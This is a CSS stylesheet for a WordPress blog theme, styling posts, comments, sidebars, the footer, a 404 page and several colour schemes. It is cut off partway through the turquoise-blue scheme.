.page-title-small{padding: 30px 0;}
.page-title-small span {margin-right: 40px;}
.page-title-small span, .page-title-small h2, .page-title-small h1{ display: inline-block; vertical-align: middle; letter-spacing: 1px}
.right-separator {position: relative}
.right-separator:before{  content: ""; background: #e0b83c; height: 20px; width: 4px; position: absolute; right: -23px; top:0;}
.right-separator:last-child:before {display: none}

/* content */ 
.post-details-content.text-medium {line-height: 27px;}
.post-details-content ul, .post-details-content ol {margin:0 0 35px 0; }
.post-details-content ul li, .post-details-content ol li, .content-area ul li, .content-area ol li {margin-bottom: 10px;}
.post-details-content ul {list-style: disc}
.post-details-content ul li, .post-details-content ol li{margin-bottom: 3px;}
blockquote {font-size: 16px; position: relative; margin-bottom: 40px}
blockquote.blog-image{padding: 45px 45px 45px 105px; border: none; }
blockquote.blog-image:before { content: "\f10d"; color:#e0b83c; font-family:Font Awesome\ 5 Free; font-weight: 900; font-size: 35px; left: 55px; position: absolute; top: 53px; }
blockquote p { font-size: 18px; line-height: 30px; width: 95%; font-weight: 100; }
.blog-post-blockquote p {font-size: 24px; line-height: 34px; font-weight: 100;}
.dropcap:first-letter { float: left; font-size: 50px; line-height: 40px; padding-top: 5px; padding-right: 10px; padding-left: 3px; font-weight: 700!important; margin-left: 0!important; color:#000 }
.post-details-tags a { display: inline-block}
.post-details-tags a:after {content: ","; margin-right:7px;}
.post-details-tags a:last-child:after {content: ""}
.post-details-tags-main, .post-details-tags-main a {font-size: 11px;}
.meta-border-right:last-child {border: 0 !important}

/* blog details */
.post-comment { margin:40px 0; font-size:14px; line-height:28px;}
.post-comment .comment-avtar { float: left; max-width: 60px; margin-right:20px; margin-bottom: 15px;}
.post-comment .comment-author-name { margin-top: 11px;}
.post-comment .comment-reply { font-size: 10px; border: 1px solid rgba(0,0,0,.2); line-height: 21px; padding: 0 10px; margin-top: 18px; background: #3e3e3e; color: #fff !important }
.post-comment .comment-reply:hover { border: 1px solid rgba(0,0,0,.2); color: #000 !important; background: #fff }
.post-comment .comment-text { margin: 30px 0 0 0 }
.post-comment > .post-comment { margin-left: 40px;}

/* leave comment */
.blog-comment-form textarea{ min-height: 196px;}
.blog-comment-form .wpcf7-form textarea{ min-height: 124px;}
.logged-in .comment-respond .col-md-6 {float: none; margin: 0 auto; display: table}
.logged-in .comment-respond {text-align: center}
.comment-form-cookies-consent { text-align: center; }
.comment-form-cookies-consent input[type=checkbox] { -webkit-appearance: checkbox; -ms-appearance: checkbox; -moz-appearance: checkbox; -o-appearance: checkbox; appearance: checkbox; width: auto; margin-right: 10px; margin-top: -2px; vertical-align: middle; }
.comment-form-cookies-consent label { font-weight: 500; margin-bottom: 0; width: calc(100% - 25px); width: -webkit-calc(100% - 25px); width: -moz-calc(100% - 25px); width: -ms-calc(100% - 25px); width: -o-calc(100% - 25px); display: inline; }

/* contact form input */
.wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox, .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio {margin-bottom: 20px; display: inline-block}
.wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input, .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input {width: 12px; height: 12px; vertical-align: middle; margin: 0 3px 0 0; outline: none}
.wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input {-moz-appearance: checkbox; -webkit-appearance: checkbox; -ms-appearance: checkbox; -o-appearance: checkbox;}
.wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input {-moz-appearance: radio; -webkit-appearance: radio; -ms-appearance: radio; -o-appearance: radio;}
.wpcf7-form .wpcf7-form-control-wrap .wpcf7-select {-moz-appearance: menulist; -webkit-appearance: menulist; -ms-appearance: menulist; -o-appearance:menulist ;}
.wpcf7-form .wpcf7-form-control-wrap span.wpcf7-list-item {margin: 0 10px 0 0}

/* author */
.about-author-img { float: left; max-width: 100px; margin-right: 35px; margin-bottom: 15px;}
.about-author-text {top: -5px}
.about-author-text p:first-child {margin-bottom: 5px;}
.about-author-text p {margin-bottom: 10px;}
.author-sharing a { margin-right: 15px; color: #737373 }
.author-sharing a:hover {color: #000}
.alignnone { margin: 5px 20px 20px 0;}
.aligncenter, div.aligncenter { display: block; margin: 5px auto 5px auto; }
.alignright { float:right; margin: 5px 0 10px 30px; }
.alignleft { float: left; margin: 5px 30px 10px 0; }
a img.alignright { float: right; margin: 5px 0 40px 30px; }
a img.alignnone { margin: 5px 20px 20px 0; }
a img.alignleft { float: left; margin: 5px 20px 20px 0; }
a img.aligncenter { display: block; margin-left: auto; margin-right: auto }
.wp-caption { background: #f6f6f6; border: 1px solid #f0f0f0; max-width: 96%; padding: 5px 3px 10px; text-align: center; clear: both}
.wp-caption.alignnone { margin: 5px 20px 20px 0; }
.wp-caption.alignleft { margin: 5px 20px 20px 0; }
.wp-caption.alignright { margin: 5px 0 20px 20px; }
.wp-caption img { border: 0 none; height: auto; margin: 0 !important; max-width: 98.5%; padding: 0; width: auto; }
.wp-caption p.wp-caption-text { font-size: 13px; line-height: 16px; margin: 0; padding: 10px 3px 0px; }
.screen-reader-text { clip: rect(1px, 1px, 1px, 1px); position: absolute !important; height: 1px; width: 1px; overflow: hidden; }
.screen-reader-text:focus { background-color: #f1f1f1; border-radius: 3px; box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6); clip: auto !important; color: #21759b; display: block; font-size: 14px; font-size: 0.875rem; font-weight: bold; height: auto; left: 5px; line-height: normal; padding: 15px 23px 14px; text-decoration: none; top: 5px; width: auto; z-index: 1}
#attachment_612.wp-caption { background-color: transparent; border: 0;}

/* typography elements */
.button-style a{ margin:5px 5px 5px;}
.button-style-three{ background: #000000; padding: 20px 0;}
.button-style li{ display: inline-block;}
.paperio-text-block li {margin-bottom: 5px;}

/* blog masonry page */
.masonry-item { margin-bottom: 50px;}

/* ===================================
    About me
====================================== */

.about-me-social a{ font-size: 20px; padding-right: 6px;}
.about-three-box { min-height: 300px;}
.about-bottom-col-img img { margin: 0 !important;}
.about-content-box span { color: #f77a52;}
.about-content-box p { line-height: 28px;}
.about-img-left img.alignnone { margin: 0;}
.about-img-right { min-height: 534px; padding: 5%;}

/* ===================================
    Footer
====================================== */

ul.footer-social-icons-center { list-style: none; padding: 0; margin: 0; text-align: center; }
ul.footer-social-icons-center li { float: none; display: inline-block; margin: 0 7px; }
ul.footer-social-icons-center li i, ul.footer-social-icons-center li .social-icon-fa {color: #3e3e3e}
ul.footer-social-icons-center li a:hover i, ul.footer-social-icons-center li a:hover .social-icon-fa {color: #000000}
.site-footer .popular-post-wrapper .text-extra-small { margin-bottom: 10px;}
.site-footer .footer-three-sidebar .margin-top-30 {font-size: 18px;}
.site-footer .widget_recent_entries ul { list-style: none; padding-left: 0;}
.site-footer .widget_recent_entries ul li .post-date { background: transparent;}
.site-footer .widget_nav_menu ul { list-style: none; padding-left: 0;}

.social-link-style li .social-icon-fa, .social-link-style li .social-icon-fa i {color: #3e3e3e}
.social-link-style li a:hover .social-icon-fa, .social-link-style li a:hover i {opacity: 0.7;}
.site-footer .news-box .input-group { width: 100%; margin: 0 auto;}

/* ===================================
    Sidebar
====================================== */

/* sidebar default */
.sidebar ul { margin: 0; padding: 0; list-style: none;}
.sidebar-style1 ul {margin: 0; padding: 0;}
.sidebar-style1 h5 { font-size: 14px;}
.tagcloud a { border: 1px solid rgba(0, 0, 0, 0.1); display: inline-block; font-size: 10px !important; line-height: 26px !important; margin: 0 5px 9px 0; padding: 0 10px; text-transform: uppercase;}
.site-footer .tagcloud a {background-color: #3e3e3e; color: #fff; font-size: 11px !important; padding: 0 15px;  font-family: 'Montserrat', sans-serif; font-weight: 400;}
.tagcloud a:hover { background: #000; color: #fff !important;}
.sidebar .widget_text a {margin-bottom: 30px; display: inherit} 
.sidebar .widget_text a:last-child {margin-bottom: 0;}
.follow-box i{ font-size: 16px;}
.follow-box li{padding: 0 15px 0 0; margin: 0 15px 5px 0;display: inline-block; position: relative;}
.follow-box li a {padding: 0;} 
.follow-box li:after{ content: "/"; color: #afafaf; position: absolute; top: -3px; right: -3px}
.follow-box li:last-child:after{ content: ""; }
.follow-box li:last-child {padding: 0; margin: 0;}
.theme-fast-red .sidebar .widget_categories li {border-color: rgba(255, 255, 255, 0.15)}
.theme-fast-red .sidebar .widget_archive li {border-color: rgba(255, 255, 255, 0.15)}
.theme-fast-red .sidebar .tagcloud a { border-color: rgba(255, 255, 255, 0.15);}
.sidebar .input-group {width: 100%;}
.sidebar .news-box .hide-text-sidebar {display: none}
.site-footer .widget {margin-bottom: 20px;}
.site-footer .widget:last-child {margin-bottom: 0;}
.sidebar .search-form {width: 100%; border: 1px solid #e7e7e7; margin: 0;}
.sidebar .search-form .search-field {width: 100% !important;}
.sidebar .search-form .input-group-btn {text-align: center;}
.sidebar .search-form .input-group-btn .btn {width: 100%;}
.sidebar .blog-recent-posts li {width: 100%; padding: 0; margin-bottom: 10px;}
.sidebar .blog-recent-posts li:last-child {margin-bottom: 0;}
.sidebar .blog-recent-posts li .dropdown-header {padding: 0; margin-bottom: 10px; white-space: normal}
.sidebar .instagram-widget-wrapper h5 {position: relative; top: 0; margin: 0px 0 10px;}
.sidebar .instagram-widget-wrapper h5 span { padding: 0;}
.footer-one-sidebar {text-align: center}
.footer-one-sidebar .separator-line-two {margin-left: auto; margin-right: auto;}
.widget_recent_entries .post-date { display: block; line-height: normal; padding: 0; position: inherit;}
.widget_recent_entries ul li { margin-bottom: 10px;}
.widget_nav_menu ul { list-style: none;}
.widget_nav_menu ul li { border-bottom: 1px solid #f1f1f1; font-size: 11px; font-weight: 600; letter-spacing: 1px; line-height: 18px; list-style: none; padding: 10px 0 10px 0; position: relative; text-transform: uppercase;}
.widget_nav_menu .dropdown-menu, .widget_nav_menu .children, .widget_nav_menu .menu-item-has-children .sub-menu { position: inherit; top: 0 !important; left: 0; display: block !important; background: transparent; max-width: 100%; min-width: 100%; padding: 0; }
.widget_nav_menu .dropdown-menu > li, .widget_nav_menu .children > li, .widget_nav_menu .menu-item-has-children .sub-menu li { padding-left:0; margin-left: 10px; margin-bottom: 0; padding-right: 0;}
.widget_nav_menu .dropdown-menu > li:last-child, .widget_nav_menu .children > li:last-child, .widget_nav_menu .menu-item-has-children .sub-menu li:last-child { border-bottom: 0; padding-bottom: 0; margin-bottom: 0;}
.widget_nav_menu .dropdown-menu > li > a, .widget_nav_menu .children > li a, .widget_nav_menu .menu-item-has-children .sub-menu li a { padding: 6px 0 7px;}
.widget_nav_menu .menu-item-has-children .sub-menu li .sub-menu li:last-child a { padding-bottom: 10px;}
.widget_nav_menu li.dropdown-submenu a::after, .widget_nav_menu .children .page_item_has_children > a::after, .widget_nav_menu .menu-item-has-children .sub-menu .menu-item-has-children > a::after { content: "" !important;}

/* calendar */
.calendar_wrap #next { text-align: right;}
.calendar_wrap #prev { text-align: left;}
.calendar_wrap tbody a { color: #737373; font-weight: bold;}

/* sidebar style2 */
.sidebar-style2 .widget { padding:30px; border: 1px solid rgba(0,0,0,.1); position: relative;}
.sidebar-style2 .title-border-right:after { border: none }
.sidebar-style2 h5 {text-align: center; font-size: 13px; top: -10px; position: absolute; left: 0; right: 0;}
.sidebar-style2 h5 span {background: #fff; padding: 0 20px; display: inline-block; max-width: 250px;}
.theme-fast-red .sidebar-style2 h5 span {background: #101010 }
.sidebar-style2 ul { padding: 0; margin: 0;}
.sidebar-style2 .follow-box li::after {content: ""}
.sidebar-style2 .follow-box i {line-height: 40px;}
.sidebar-style2 .follow-box {text-align: center}
.sidebar-style2 .follow-box li { margin:10px 7px 10px; padding: 0;}
.sidebar-style2 .follow-box li a { background:#5a5a5a; border-radius:100%; color:#fff; display:block; text-align: center; height:40px; margin:0; padding:0; line-height: 42px; width:40px;}

/* sidebar style3 */
.sidebar-style3 .widget { padding: 30px;}
.sidebar-style3 h5 {font-size: 13px;}
.sidebar-style3 .title-border-right::after {font-size: 13px; border-top: 0;}
.sidebar-style3 ul { padding: 0; margin: 0;}
.sidebar-style3 .follow-box li::after {content: ""}
.sidebar-style3 .follow-box {text-align: center}
.sidebar-style3 .follow-box li {margin: 0; padding: 0;}
.sidebar-style3 .follow-box li a { border: 1px solid #dadada; color: #828282; display:block; height:40px; margin:10px; padding:0; line-height: 40px; width:40px;}
.sidebar-style3 .follow-box li a:hover {color: #fff !important}
.sidebar-style3 .follow-box i {line-height: 38px;}
.sidebar-style3 h5 span::before { bottom: 12px; color: #0b55be; content: "_"; font-size: 27px; font-weight: 600; left: -4px; position: absolute; }
.sidebar-style3 .title-border-right span { padding-left: 20px;  padding-right: 8px; background:transparent !important}

/* sidebar style4 */
.sidebar-style4 .widget { padding:30px; border: 4px double rgba(0,0,0,.1); position: relative;}
.sidebar-style4 .title-border-right:after { border: none }
.sidebar-style4 h5 {text-align: center; font-size: 13px; top: -10px; position: absolute; left: 0; right: 0;}
.sidebar-style4 h5 span {background: #fff; padding: 0 20px; display: inline-block; max-width: 250px;}
.theme-fast-red .sidebar-style4 h5 span {background: #101010 }
.theme-fast-red .sidebar-style4 .widget { border: 4px double rgba(255, 255, 255, 0.15);}
.theme-fast-red .sidebar-style4 .tagcloud a {  border-color: rgba(255, 255, 255, 0.15);}
.sidebar-style4 ul { padding: 0; margin: 0;}
.sidebar-style4 .follow-box li::after {content: ""}
.sidebar-style4 .follow-box i {line-height: 40px;}
.sidebar-style4 .follow-box {text-align: center}
.sidebar-style4 .follow-box li { margin:10px 7px 10px; padding: 0;}
.sidebar-style4 .follow-box li a { background:#5a5a5a; border-radius:100%; color:#fff; display:block; text-align: center; height:40px; margin:0; padding:0; line-height: 42px; width:40px;}

/* ===================================
    404 page
====================================== */

.error404 .search-form {display: inline-block; position: relative}
.form-control-404 {width: 250px; position: relative; border: 2px solid #000 !important; margin: 0; padding:16px 25px 17px}
.form-control-404:focus {border: 2px solid #000 !important;}
.btn-404 {position: absolute; right: 10px; top: 19%; background: transparent !important}
.btn-404 i {margin-left: 0;}
.not-found-or-text::before {background-color: #000000;content: ""; height: 1px; left: -29px;  margin-top: -1px; position: absolute; top: 50%; width: 30px;}
.not-found-or-text::after { background-color: #000000; content: ""; height: 1px; margin-top: -1px;position: absolute;  right: -29px; top: 50%; width: 30px;}
.not-found-or-text { background-color: #000000; border-radius: 100%; color: #ffffff; display: inline-block; font-size: 14px; font-weight: 600; height: 47px; line-height: 48px; margin: 0 50px; position: relative;  text-transform: uppercase; vertical-align: middle; width: 47px;}
.without-bg-404 { background-color: #fbfbfb; padding: 12% 0 12% 0; }

/* ===================================
    Theme color
====================================== */

/* body background */
body.theme-yellow, .theme-yellow .sidebar-style2 .title-border-right span, .theme-yellow .title-border-center span, .theme-yellow .title-border-right span { background: #fff}
/* text color */
.theme-yellow blockquote.blog-image:before, .theme-yellow .owl-slider-style-4 .banner-content::before, .theme-yellow .content-area p a, .theme-yellow .social-icon-fa, .theme-yellow .arrow-pagination .owl-prev:hover, .theme-yellow .arrow-pagination .owl-next:hover, .theme-yellow .sidebar-style3 h5 span::before, .theme-yellow .breadcrumb-style-1 .breadcrumb > li > a:focus, .theme-yellow .pagination-style-1 .pagination > li > a:hover, .theme-yellow .pagination-style-1 .pagination > li > span:focus, .theme-yellow .pagination-style-1 .pagination > li > span:hover, .theme-yellow .breadcrumb-style-1 .breadcrumb li a:hover, .theme-yellow .separator:after, .theme-yellow .separator:before, .theme-yellow .breadcrumb-style-1 .breadcrumb > li > a:focus, .theme-yellow .pagination-style-1 .pagination > li > a:hover, .theme-yellow .pagination-style-1 .pagination > li > span:focus, .theme-yellow .pagination-style-1 .pagination > li > span:hover, .theme-yellow .owl-next-prev-arrow-style3 .owl-nav button.owl-prev:hover, .theme-yellow .owl-next-prev-arrow-style3 .owl-nav button.owl-next:hover, .theme-yellow .header-main .navbar-nav > li a.dropdown-toggle:after, .theme-yellow .text-color, .theme-yellow .sidebar-style1 .follow-box li a, .theme-yellow .pagination-style2 .current, .theme-yellow .header-main .paperio-default-menu > li a:after, .theme-yellow .black-link-nav .paperio-default-menu > li a:after, .theme-yellow .about-three-box i, .theme-yellow .about-content-box span {color:#f3d169}
/* background color */
.theme-yellow .sidebar-style3 .follow-box li a:hover, .theme-yellow .page-title-small h2::before, .theme-yellow .sidebar-style2 .follow-box li a:hover, .theme-yellow .owl-next-prev-arrow-style4 .owl-nav button:hover, .theme-yellow .background-color, .theme-yellow .owl-next-prev-arrow-style1 .owl-nav button:hover, .theme-yellow .btn-color, .theme-yellow .sidebar-style4 .follow-box li a:hover { background: #f3d169;}
/* border color */
.theme-yellow .blog-listing-style7:hover .banner-content, .theme-yellow .promo-area-style2 .promo-border p:before, .theme-yellow .sidebar-style3 .follow-box li a:hover, .theme-yellow .owl-next-prev-arrow-style1 .owl-nav button, .theme-yellow .owl-next-prev-arrow-style4 .owl-nav button:hover, .theme-yellow .img-border-out{ border-color: #f3d169;}
/* light border color */
.theme-yellow .header-border, .theme-yellow .title-border-right::after, .theme-yellow .title-border-center span:before, .theme-yellow .title-border-center span:after, .theme-yellow .border-footer{ border-color:#f9edc8;}
/* link color */
.theme-yellow a{ color: #3e3e3e; }
/* link hover color */
.theme-yellow a:hover, .theme-yellow a:focus, .theme-yellow .header-main .nav > li:hover > a, .theme-yellow .header-main .nav > li > a:focus, .theme-yellow .header-main .nav > li.current_page_item > a, .theme-yellow .header-main .nav > li.current_page_ancestor > a, .theme-yellow .nav > li > a:hover, .theme-yellow .nav > li.current_page_item > a, .theme-yellow .nav > li.current-menu-ancestor > a, .theme-yellow .header-style-2 .navbar-nav > li a.dropdown-toggle:after, .theme-yellow .breadcrumb-style-1 .breadcrumb li a:hover, .theme-yellow .text-link-light-gray:hover, .theme-yellow .text-link-white:hover, .theme-yellow .widget_categories li ul.children li a:hover, .theme-yellow .widget_categories li ul.children li a:focus { color: #edbd27;}

/* body background */
body.theme-orange, .theme-orange .sidebar-style2 .title-border-right span, .theme-orange .title-border-center span, .theme-orange .title-border-right span { background: #fff}
/* text color */
.theme-orange blockquote.blog-image:before, .theme-orange .owl-slider-style-4 .banner-content::before, .theme-orange .content-area p a, .theme-orange .social-icon-fa, .theme-orange .arrow-pagination .owl-prev:hover, .theme-orange .arrow-pagination .owl-next:hover, .theme-orange .sidebar-style3 h5 span::before, .theme-orange .breadcrumb-style-1 .breadcrumb > li > a:focus, .theme-orange .pagination-style-1 .pagination > li > a:hover, .theme-orange .pagination-style-1 .pagination > li > span:focus, .theme-orange .pagination-style-1 .pagination > li > span:hover, .theme-orange .breadcrumb-style-1 .breadcrumb li a:hover, .theme-orange .separator:after, .theme-orange .separator:before, .theme-orange .breadcrumb-style-1 .breadcrumb > li > a:focus, .theme-orange .pagination-style-1 .pagination > li > a:hover, .theme-orange .pagination-style-1 .pagination > li > span:focus, .theme-orange .pagination-style-1 .pagination > li > span:hover, .theme-orange .owl-next-prev-arrow-style3 .owl-nav button.owl-prev:hover, .theme-orange .owl-next-prev-arrow-style3 .owl-nav button.owl-next:hover, .theme-orange .header-main .navbar-nav > li a.dropdown-toggle:after, .theme-orange .text-color, .theme-orange .sidebar-style1 .follow-box li a, .theme-orange .header-main .paperio-default-menu > li a:after, .theme-orange .black-link-nav .paperio-default-menu > li a:after, .theme-orange .about-three-box i, .theme-orange .about-content-box span {color:#f77a52}
/* background color */
.theme-orange .sidebar-style3 .follow-box li a:hover, .theme-orange .page-title-small h2::before, .theme-orange .sidebar-style2 .follow-box li a:hover, .theme-orange .owl-next-prev-arrow-style4 .owl-nav button:hover, .theme-orange .background-color, .theme-orange .owl-next-prev-arrow-style1 .owl-nav button:hover, .theme-orange .btn-color, .theme-orange .right-separator::before, .theme-orange .sidebar-style4 .follow-box li a:hover  { background: #f77a52;}
/* border color */
.theme-orange .blog-listing-style7:hover .banner-content, .theme-orange .promo-area-style2 .promo-border p:before, .theme-orange .sidebar-style3 .follow-box li a:hover, .theme-orange .owl-next-prev-arrow-style1 .owl-nav button, .theme-orange .owl-next-prev-arrow-style4 .owl-nav button:hover, .theme-orange .img-border-out{ border-color: #f77a52;}
/* light border color */
.theme-orange .header-border, .theme-orange .title-border-right::after, .theme-orange .title-border-center span:before, .theme-orange .title-border-center span:after, .theme-orange .border-footer{ border-color:#f5d5cb;}
/* link color */
.theme-orange a{ color: #3e3e3e; }
/* link hover color */
.theme-orange a:hover, .theme-orange a:focus, .theme-orange .header-main .nav > li:hover > a, .theme-orange .header-main .nav > li.current_page_item > a, .theme-orange .nav > li.current_page_item > a, .theme-orange .header-main .nav > li.current_page_ancestor > a, .theme-orange .nav > li.current-menu-ancestor > a, .theme-orange .header-main .nav > li > a:focus, .theme-orange .nav > li > a:hover, .theme-orange .header-style-2 .navbar-nav > li a.dropdown-toggle:after, .theme-orange .breadcrumb-style-1 .breadcrumb li a:hover, .theme-orange .text-link-light-gray:hover, .theme-orange .text-link-white:hover, .theme-orange .widget_categories li ul.children li a:hover, .theme-orange .widget_categories li ul.children li a:focus { color: #f77a52;}

/* body background */
body.theme-magenta, .theme-magenta .sidebar-style2 .title-border-right span, .theme-magenta .title-border-center span, .theme-magenta .title-border-right span { background: #fbfbfb}
/* text color */
.theme-magenta blockquote.blog-image:before, .theme-magenta .owl-slider-style-4 .banner-content::before, .theme-magenta .content-area p a, .theme-magenta .social-icon-fa, .theme-magenta .arrow-pagination .owl-prev:hover, .theme-magenta .arrow-pagination .owl-next:hover, .theme-magenta .sidebar-style3 h5 span::before, .theme-magenta .breadcrumb-style-1 .breadcrumb > li > a:focus, .theme-magenta .pagination-style-1 .pagination > li > a:hover, .theme-magenta .pagination-style-1 .pagination > li > span:focus, .theme-magenta .pagination-style-1 .pagination > li > span:hover, .theme-magenta .breadcrumb-style-1 .breadcrumb li a:hover, .theme-magenta .separator:after, .theme-magenta .separator:before, .theme-magenta .breadcrumb-style-1 .breadcrumb > li > a:focus, .theme-magenta .pagination-style-1 .pagination > li > a:hover, .theme-magenta .pagination-style-1 .pagination > li > span:focus, .theme-magenta .pagination-style-1 .pagination > li > span:hover, .theme-magenta .owl-next-prev-arrow-style3 .owl-nav button.owl-prev:hover, .theme-magenta .owl-next-prev-arrow-style3 .owl-nav button.owl-next:hover, .theme-magenta .header-main .navbar-nav > li a.dropdown-toggle:after, .theme-magenta .text-color, .theme-magenta .sidebar-style1 .follow-box li a, .theme-magenta .header-main .paperio-default-menu > li a:after, .theme-magenta .black-link-nav .paperio-default-menu > li a:after, .theme-magenta .about-three-box i, .theme-magenta .about-content-box span {color:#0b55be}
/* background color */
.theme-magenta .sidebar-style3 .follow-box .inline-block li a:hover, .theme-magenta .page-title-small h2::before, .theme-magenta .sidebar-style2 .follow-box .inline-block li a:hover, .theme-magenta .owl-next-prev-arrow-style4 .owl-nav button:hover, .theme-magenta .background-color, .theme-magenta .owl-next-prev-arrow-style1 .owl-nav button:hover, .theme-magenta .btn-color, .theme-magenta .sidebar-style2 .follow-box li a:hover, .theme-magenta .sidebar-style3 .follow-box li a:hover, .theme-magenta .right-separator::before, .theme-magenta .sidebar-style4 .follow-box li a:hover { background: #0b55be;}
/* border color */
.theme-magenta .blog-listing-style7:hover .banner-content, .theme-magenta .promo-area-style2 .promo-border p:before, .theme-magenta .sidebar-style3 .follow-box li a:hover, .theme-magenta .owl-next-prev-arrow-style1 .owl-nav button, .theme-magenta .owl-next-prev-arrow-style4 .owl-nav button:hover, .theme-magenta .img-border-out{ border-color: #0b55be;}
/* light border color */
.theme-magenta .header-border, .theme-magenta .title-border-right::after, .theme-magenta .title-border-center span:before, .theme-magenta .title-border-center span:after, .theme-magenta .border-footer{ border-color:#d1def0;}
/* link color */
.theme-magenta a{ color: #3e3e3e; }
/* link hover color */
.theme-magenta a:hover, .theme-magenta a:focus, .theme-magenta .header-main .nav > li:hover > a, .theme-magenta .header-main .nav > li.current_page_item > a, .theme-magenta .header-main .nav > li.current_page_ancestor > a, .theme-magenta .nav > li.current-menu-ancestor > a, .theme-magenta .header-main .nav > li > a:focus, .theme-magenta .nav > li > a:hover, .theme-magenta .header-style-2 .navbar-nav > li a.dropdown-toggle:after, .theme-magenta .breadcrumb-style-1 .breadcrumb li a:hover, .theme-magenta .text-link-light-gray:hover, .theme-magenta .text-link-white:hover, .theme-magenta .widget_categories li ul.children li a:hover, .theme-magenta .widget_categories li ul.children li a:focus { color: #0b55be;}

/* body background */
body.theme-deep-green, .theme-deep-green .sidebar-style2 .title-border-right span, .theme-deep-green .title-border-center span, .theme-deep-green .title-border-right span { background: #fff}
/* text color */
.theme-deep-green blockquote.blog-image:before, .theme-deep-green .owl-slider-style-4 .banner-content::before, .theme-deep-green .content-area p a, .theme-deep-green .social-icon-fa, .theme-deep-green .arrow-pagination .owl-prev:hover, .theme-deep-green .arrow-pagination .owl-next:hover, .theme-deep-green .sidebar-style3 h5 span::before, .theme-deep-green .breadcrumb-style-1 .breadcrumb > li > a:focus, .theme-deep-green .pagination-style-1 .pagination > li > a:hover, .theme-deep-green .pagination-style-1 .pagination > li > span:focus, .theme-deep-green .pagination-style-1 .pagination > li > span:hover, .theme-deep-green .breadcrumb-style-1 .breadcrumb li a:hover, .theme-deep-green .separator:after, .theme-deep-green .separator:before, .theme-deep-green .breadcrumb-style-1 .breadcrumb > li > a:focus, .theme-deep-green .pagination-style-1 .pagination > li > a:hover, .theme-deep-green .pagination-style-1 .pagination > li > span:focus, .theme-deep-green .pagination-style-1 .pagination > li > span:hover, .theme-deep-green .owl-next-prev-arrow-style3 .owl-nav button.owl-prev:hover, .theme-deep-green .owl-next-prev-arrow-style3 .owl-nav button.owl-next:hover, .theme-deep-green .header-main .navbar-nav > li a.dropdown-toggle:after, .theme-deep-green .text-color, .theme-deep-green .follow-box a, .theme-deep-green .header-main .paperio-default-menu > li a:after, .theme-deep-green .black-link-nav .paperio-default-menu > li a:after, .theme-deep-green .about-three-box i, .theme-deep-green .about-content-box span {color:#92ab82}
/* background color */
.theme-deep-green .sidebar-style3 .follow-box .inline-block li a:hover, .theme-deep-green .page-title-small h2::before, .theme-deep-green .sidebar-style2 .follow-box .inline-block li a:hover, .theme-deep-green .owl-next-prev-arrow-style4 .owl-nav button:hover, .theme-deep-green .background-color, .theme-deep-green .owl-next-prev-arrow-style1 .owl-nav button:hover, .theme-deep-green .btn-color, .theme-deep-green .sidebar-style2 .follow-box li a:hover, .theme-deep-green .sidebar-style3 .follow-box li a:hover, .theme-deep-green .right-separator::before, .theme-deep-green .sidebar-style4 .follow-box li a:hover { background: #92ab82;}
/* border color */
.theme-deep-green .blog-listing-style7:hover .banner-content, .theme-deep-green .promo-area-style2 .promo-border p:before, .theme-deep-green .sidebar-style3 .follow-box li a:hover, .theme-deep-green .owl-next-prev-arrow-style1 .owl-nav button, .theme-deep-green .owl-next-prev-arrow-style4 .owl-nav button:hover, .theme-deep-green .img-border-out{ border-color: #92ab82;}
/* light border color */
.theme-deep-green .header-border, .theme-deep-green .title-border-right::after, .theme-deep-green .title-border-center span:before, .theme-deep-green .title-border-center span:after, .theme-deep-green .border-footer{ border-color:#e7f0e1;}
/* link color */
.theme-deep-green a{ color: #3e3e3e; }
/* link hover color */
.theme-deep-green a:hover, .theme-deep-green a:focus, .theme-deep-green .header-main .nav > li:hover > a, .theme-deep-green .header-main .nav > li.current_page_item > a, .theme-deep-green .header-main .nav > li.current_page_ancestor > a, .theme-deep-green .nav > li.current-menu-ancestor > a, .theme-deep-green .header-main .nav > li > a:focus, .theme-deep-green .nav > li > a:hover, .theme-deep-green .header-style-2 .navbar-nav > li a.dropdown-toggle:after, .theme-deep-green .breadcrumb-style-1 .breadcrumb li a:hover, .theme-deep-green .text-link-light-gray:hover, .theme-deep-green .text-link-white:hover, .theme-deep-green .widget_categories li ul.children li a:hover, .theme-deep-green .widget_categories li ul.children li a:focus, .theme-deep-green .nav > li.current_page_item > a { color: #92ab82;}

/* body background */
body.theme-turquoise-blue, .theme-turquoise-blue .sidebar-style2 .title-border-right span, .theme-turquoise-blue .title-border-center span, .theme-turquoise-blue .title-border-right span { background: #fff}
/* text color */
.theme-turquoise-blue blockquote.blog-image:before, .theme-turquoise-blue .owl-slider-style-4 .banner-content::before, .theme-turquoise-blue .content-area p a, .theme-turquoise-blue .social-icon-fa, .theme-turquoise-blue .arrow-pagination .owl-prev:hover, .theme-turquoise-blue .arrow-pagination .owl-next:hover, .theme-turquoise-blue .sidebar-style3 h5 span::before, .theme-turquoise-blue .breadcrumb-style-1 .breadcrumb > li > a:focus, .theme-turquoise-blue .pagination-style-1 .pagination > li > a:hover, .theme-turquoise-blue .pagination-style-1 .pagination > li > span:focus, .theme-turquoise-blue .pagination-style-1 .pagination > li > span:hover, .theme-turquoise-blue .breadcrumb-style-1 .breadcrumb li a:hover, .theme-turquoise-blue .separator:after, .theme-turquoise-blue .separator:before, .theme-turquoise-blue .breadcrumb-style-1 .breadcrumb > li > a:focus, .theme-turquoise-blue .pagination-style-1 .pagination > li > a:hover, .theme-turquoise-blue .pagination-style-1 .pagination > li > span:focus, .theme-turquoise-blue .pagination-style-1 .pagination > li > span:hover, .theme-turquoise-blue .owl-next-prev-arrow-style3 .owl-nav button.owl-prev:hover, .theme-turquoise-blue .owl-next-prev-arrow-style3 .owl-nav button.owl-next:hover, .theme-turquoise-blue .header-main .navbar-nav > li a.dropdown-toggle:after, .theme-turquoise-blue .text-color, .theme-turquoise-blue .follow-box a, .theme-turquoise-blue .header-main .paperio-default-menu > li a:after, .theme-turquoise-blue .black-link-nav .paperio-default-menu > li a:after, .theme-turquoise-blue .about-three-box i, .theme-turquoise-blue .about-content-box span {color:#79ceb9}
/* background color */
